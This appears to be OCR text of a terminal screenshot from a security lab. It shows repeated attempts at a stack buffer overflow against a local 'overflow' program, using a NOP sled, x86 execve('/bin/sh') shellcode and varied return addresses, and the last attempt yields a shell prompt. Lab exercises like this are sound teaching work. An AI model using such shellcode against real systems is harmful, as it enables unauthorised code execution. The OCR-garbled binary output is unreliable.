 kali@kali: ~/lab4
File Actions Edit View Help
x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x90"*20+"\x50\xd0\xff\xff"*20)')
Starting very vulnerable program...
Printing arguments of the program:
���������������������������1�Phn/shh//bi��P��S���
�������������������������P���P���P���P���P���P���P���P���P���P���P
�P���P���P���P���P���P���P���P���P���
Illegal instruction
kali@kali:~/lab4$ ./overflow $(python -c 'print("\x90"*23+"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\
x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x90"*20+"\x60\xd0\xff\xff"*20)')
Starting very vulnerable program...
Printing arguments of the program:
���������������������������1�Phn/shh//bi��P��S���
�������������������������`���`���`���`���`���`���
�`���`���`���`���`���`���`���`���`���
Segmentation fault
kali@kali:~/lab4$ ./overflow $(python -c 'print("\x90"*23+"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\
x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x90"*20+"\x70\xd0\xff\xff"*20)')
Starting very vulnerable program...
Printing arguments of the program:
���������������������������1�Phn/shh//bi��P��S���
�������������������������p���p���p���p���p���p��
�p���p���p���p���p���p���p���p���p���
Segmentation fault
kali@kali:~/lab4$ ./overflow $(python -c 'print("\x90"*23+"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\
x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x90"*20+"\x80\xd0\xff\xff"*20)')
Starting very vulnerable program...
Printing arguments of the program:
���������������������������1�Phn/shh//bi��P��S���
������������������������������������������������
�������������������������������������
$